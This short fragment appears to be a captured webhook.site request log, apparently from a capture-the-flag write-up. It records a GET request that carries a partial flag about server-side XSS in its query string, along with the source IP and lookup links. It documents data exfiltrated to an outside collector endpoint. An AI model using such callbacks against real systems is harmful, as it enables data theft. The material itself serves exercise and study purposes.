 Request Details & Headers
GET https://webhook.site/2d5ca3fe-362e-49fa-a0b5-9b1c76f8a280?data=s3rv3r_s1d3_xss_1s...
Host 212.129.38.224 Whois Shodan Netify Censys VirusTotal
Date 04/04/2025 11:40:31 AM (22 minutes ago)
Size 0 bytes
Time 0.000 sec
ID 4f57c849-4445-4cb2-ae26-0b7088927b56
Note Add Note
Query strings
data